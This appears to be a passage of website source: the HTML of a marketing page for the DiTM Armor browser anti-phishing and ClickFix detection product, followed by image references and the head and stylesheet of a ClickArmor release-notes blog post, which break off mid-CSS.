            <p>Admins log into a dedicated DiTM Armor surface for tokens, policies, and agent health instead of a full separate detection console.</p>
            <div class="chip-list">
              <span class="chip">Org-specific login</span>
              <span class="chip">Token management</span>
              <span class="chip">Policy control</span>
            </div>
          </article>

          <article class="platform-card">
            <div class="index">02</div>
            <h3>SIEM-first integration</h3>
            <p>Users install a small browser agent with built-in backend configuration, enroll with a company token, and feed detections into Splunk for triage and correlation.</p>
            <div class="chip-list">
              <span class="chip">Splunk HEC</span>
              <span class="chip">Structured events</span>
              <span class="chip">Existing workflow</span>
            </div>
          </article>

          <article class="platform-card">
            <div class="index">03</div>
            <h3>Local-first detection + policy sync</h3>
            <p>Detection executes inside the browser while DiTM handles reporting, enrollment, policies, and controlled rule updates behind the scenes.</p>
            <div class="chip-list">
              <span class="chip">Local scoring</span>
              <span class="chip">Remote rule feeds</span>
              <span class="chip">Policy sync</span>
            </div>
          </article>
        </div>
      </div>
    </section>

    <!-- ARCHITECTURE -->
    <section>
      <div class="container">
        <div class="stack">
          <article class="stack-card">
            <div class="section-head" style="margin-bottom:24px;">
              <div class="label">Architecture</div>
              <h2>Built for deployment simplicity and SIEM-first visibility.</h2>
              <p>DiTM Armor keeps the user flow simple while giving administrators the control they need and analysts the workflow they already use.</p>
            </div>
            <div class="stack-list">
              <div class="stack-item">
                <strong>Admin</strong>
                <span>Uses the control plane for org setup, enrollment tokens, policy, and agent health.</span>
              </div>
              <div class="stack-item">
                <strong>Agent</strong>
                <span>Runs in the browser, enforces local detection, forwards detection metadata, and syncs allowlists and policy state.</span>
              </div>
              <div class="stack-item">
                <strong>Backend</strong>
                <span>Handles org-scoped auth, enrollment tokens, agent heartbeats, detection storage, and rules delivery without requiring customer-managed infrastructure.</span>
              </div>
            </div>
          </article>

          <article class="stack-card">
            <div class="section-head" style="margin-bottom:20px;">
              <div class="label">Why teams like it</div>
              <h2>What the pilot experience actually feels like.</h2>
            </div>
            <div class="chip-list" style="margin-bottom:20px;">
              <span class="chip">Fast enrollment</span>
              <span class="chip">Low user friction</span>
              <span class="chip">No per-customer infra</span>
              <span class="chip">Clear live feedback</span>
            </div>
            <p style="color: var(--text-mid); margin-bottom: 18px;">
              The pilot is meant to feel light: users install, enroll, browse normally, and detections show up where the security team already works.
            </p>
            <div class="event-stream">
              <h3>Operator view</h3>
              <div class="event">
                <div class="event-sev sev-high">step</div>
                <div class="event-copy">
                  <strong>Create org and admin access</strong>
                  <span>Company gets its own admin and policy surface</span>
                </div>
                <div class="event-time">01</div>
              </div>
              <div class="event">
                <div class="event-sev sev-high">step</div>
                <div class="event-copy">
                  <strong>Distribute browser agent + token</strong>
                  <span>Minimal setup for the end user</span>
                </div>
                <div class="event-time">02</div>
              </div>
              <div class="event">
                <div class="event-sev sev-critical">step</div>
                <div class="event-copy">
                  <strong>Watch detections hit Splunk live</strong>
                  <span>Visible value inside the existing SOC workflow</span>
                </div>
                <div class="event-time">03</div>
              </div>
            </div>
          </article>
        </div>
      </div>
    </section>

    <!-- DEPLOYMENT -->
    <section id="deployment">
      <div class="container">
        <div class="section-head">
          <div class="label">Deployment</div>
          <h2>Four steps from org creation to live browser telemetry.</h2>
          <p>
            The pilot flow is intentionally simple: company-specific admin access, a company token, lightweight browser distribution, and detections arriving live in the dashboard.
          </p>
        </div>
        <div class="deployment-flow">
          <article class="flow-step">
            <div class="num">Step 01</div>
            <h3>Create the org</h3>
            <p>Provision an organization, policies, and admin access inside the DiTM Armor platform.</p>
          </article>
          <article class="flow-step">
            <div class="num">Step 02</div>
            <h3>Issue the token</h3>
            <p>Generate a company enrollment token that maps new browser installs directly into that organization.</p>
          </article>
          <article class="flow-step">
            <div class="num">Step 03</div>
            <h3>Deploy the agent</h3>
            <p>Users install the browser agent, paste the token once, and become enrolled under the right org.</p>
          </article>
          <article class="flow-step">
            <div class="num">Step 04</div>
            <h3>Monitor live</h3>
            <p>Detections, heartbeats, and enrolled agents appear in the console in real time for the admin team.</p>
          </article>
        </div>
      </div>
    </section>

    <!-- COVERAGE -->
    <section id="coverage">
      <div class="container">
        <div class="section-head">
          <div class="label">Coverage</div>
          <h2>Designed for the browser attack patterns teams keep missing.</h2>
          <p>
            DiTM Armor focuses on the kinds of user-driven browser activity that often bypasses traditional controls because the user is interacting directly with the attack.
          </p>
        </div>
        <div class="coverage-grid">
          <article class="coverage-card">
            <h3>High-signal browser attacks</h3>
            <p>The browser agent is optimized for suspicious workflows that rely on user interaction, fake urgency, or deceptive trust cues.</p>
            <ul>
              <li>ClickFix and malicious clipboard lures</li>
              <li>Credential phishing and fake login collection</li>
              <li>Brand impersonation and fake SaaS sign-in pages</li>
              <li>Suspicious sensitive forms and verification prompts</li>
            </ul>
          </article>
          <article class="coverage-card">
            <h3>Enterprise operator outcomes</h3>
            <p>The platform is built to make pilots and early deployments visually obvious and operationally simple.</p>
            <ul>
              <li>Dedicated dashboard for each company org</li>
              <li>Live detections tied to enrolled browser agents</li>
              <li>Policy delivery for allowlists, blocklists, and enforcement state</li>
              <li>Clear deployment story for admins and users</li>
            </ul>
          </article>
        </div>
      </div>
    </section>

    <!-- ROADMAP -->
    <section>
      <div class="container">
        <div class="section-head">
          <div class="label">Coming Next</div>
          <h2>Planned platform features beyond the current pilot surface.</h2>
          <p>
            The enterprise roadmap expands past ClickFix and credential phishing into broader browser-based identity and access abuse patterns.
          </p>
        </div>
        <div class="coming-grid">
          <article class="coming-card">
            <h3>Identity Attack Coverage</h3>
            <ul>
              <li>AitM phishing proxy detection</li>
              <li>PhaaS kit fingerprinting</li>
              <li>Browser-in-the-Browser (BitB) detection</li>
              <li>OAuth / consent phishing detection</li>
            </ul>
          </article>
          <article class="coming-card">
            <h3>Trust Boundary Signals</h3>
            <ul>
              <li>TLS certificate trust boundary validation</li>
              <li>Cookie domain mismatch detection</li>
              <li>Credential submission interception</li>
              <li>Session hijack / token replay detection</li>
            </ul>
          </article>
          <article class="coming-card">
            <h3>Enterprise Controls</h3>
            <ul>
              <li>Malicious extension monitoring</li>
              <li>Thin admin plane plus SIEM integration</li>
              <li>Expanded policy and identity workflow coverage</li>
              <li>Deeper browser-based incident visibility</li>
            </ul>
          </article>
        </div>
      </div>
    </section>

  </main>

  <footer>
    <div class="container footer-line">
      <div>© 2026 DiTM Security. All rights reserved.</div>
      <div>
        <a href="/">Main Site</a> • <a href="/beta/">Beta Access</a> • <a href="/">Privacy</a>
      </div>
    </div>
  </footer>

</body>

</html>
</file>




<file: blog/clickarmor-v1-2-7.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>ClickArmor v1.2.7 — Full LOLBAS Coverage, Remote Rules, and Iframe Evasion Detection</title>
    <meta name="description" content="ClickArmor v1.2.7 ships 185 LOLBAS detection rules, remote rule delivery, and detection for Cloudflare impersonation ClickFix attacks delivered via same-origin and cross-origin iframes.">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@400;500;700&family=Outfit:wght@300;400;500;600;700;800&display=swap" rel="stylesheet">
    <style>
        *, *::before, *::after { margin: 0; padding: 0; box-sizing: border-box; }

        :root {
            --bg: #06060b;
            --surface: #0c0c14;
            --surface-2: #12121e;
            --border: #1a1a2e;
            --accent: #ff3366;
            --accent-dim: rgba(255, 51, 102, 0.12);
            --safe: #00ff88;
            --warn: #ffaa00;
            --danger: #ff3366;
            --text: #e8e8f0;
            --text-dim: #6a6a88;
            --text-mid: #9a9ab0;
            --mono: 'JetBrains Mono', monospace;
            --sans: 'Outfit', sans-serif;
        }

        html { scroll-behavior: smooth; }

        body {
            background: var(--bg);
            color: var(--text);
            font-family: var(--sans);
            line-height: 1.7;
            overflow-x: hidden;
        }

        body::after {
            content: '';
            position: fixed;
            inset: 0;
            pointer-events: none;
            z-index: 9999;
            background: repeating-linear-gradient(0deg, transparent, transparent 2px, rgba(0,0,0,0.03) 2px, rgba(0,0,0,0.03) 4px);
        }

        .grid-bg {
            position: fixed;
            inset: 0;
            z-index: 0;
            background-image:
                linear-gradient(rgba(255,51,102,0.03) 1px, transparent 1px),
                linear-gradient(90deg, rgba(255,51,102,0.03) 1px, transparent 1px);
            background-size: 60px 60px;
        }

        /* Nav */
        nav {
            position: fixed;
            top: 0;
            left: 0;
            right: 0;
            z-index: 100;
            background: rgba(6,6,11,0.85);
            backdrop-filter: blur(20px);
            border-bottom: 1px solid var(--border);
        }
        .nav-inner {
            max-width: 820px;
            margin: 0 auto;
            padding: 0 24px;
            display: flex;
            align-items: center;
            justify-content: space-between;
            height: 64px;
        }
        .nav-logo {
            display: flex;
            align-items: center;
            gap: 10px;
            text-decoration: none;
            color: var(--text);
        }
        .nav-logo svg { width: 32px; height: 32px; }
        .nav-logo-text {
            font-family: var(--mono);
            font-weight: 700;
            font-size: 18px;
            letter-spacing: 2px;
        }
        .nav-links { display: flex; gap: 24px; }
        .nav-links a {
            color: var(--text-mid);
            text-decoration: none;
            font-size: 14px;
            font-weight: 500;
            transition: color 0.2s;
        }
        .nav-links a:hover { color: var(--text); }

        /* Article */
        .article {
            max-width: 820px;
            margin: 0 auto;
            padding: 120px 24px 80px;
            position: relative;
            z-index: 1;
        }

        .article-meta {
            font-family: var(--mono);
            font-size: 12px;
            color: var(--text-dim);
            letter-spacing: 1px;
            margin-bottom: 16px;
            display: flex;
            align-items: center;
            gap: 16px;
        }
        .article-meta .tag {
            background: var(--accent-dim);
            color: var(--accent);
            padding: 4px 10px;
            border-radius: 4px;
            font-size: 11px;
            font-weight: 600;
        }

        .article h1 {
            font-size: clamp(32px, 5vw, 48px);
            font-weight: 800;
            line-height: 1.15;
            letter-spacing: -1px;
            margin-bottom: 24px;
        }
        .article h1 span { color: var(--accent); }

        .article-lead {
            font-size: 18px;
            color: var(--text-mid);
            line-height: 1.7;
            margin-bottom: 48px;
            max-width: 680px;
        }

        .article h2 {
            font-size: 24px;
            font-weight: 700;
            margin: 56px 0 16px;
            letter-spacing: -0.3px;
        }

        .article h3 {
            font-size: 18px;
            font-weight: 600;
            margin: 36px 0 12px;
            color: var(--safe);
            font-family: var(--mono);
        }

        .article p {
            font-size: 16px;
            color: var(--text-mid);
            line-height: 1.8;
            margin-bottom: 20px;
        }

        .article strong { color: var(--text); }

        .article a {
            color: var(--accent);
            text-decoration: underline;
            text-decoration-color: rgba(255,51,102,0.3);
            text-underline-offset: 3px;
            transition: text-decoration-color 0.2s;
        }
        .article a:hover { text-decoration-color: var(--accent); }

        /* Code blocks */
        .code-block {
            background: #0a0a16;
            border: 1px solid var(--border);
            border-radius: 10px;
            padding: 20px 24px;
            margin: 20px 0 28px;
            overflow-x: auto;
            position: relative;
        }
        .code-block::before {
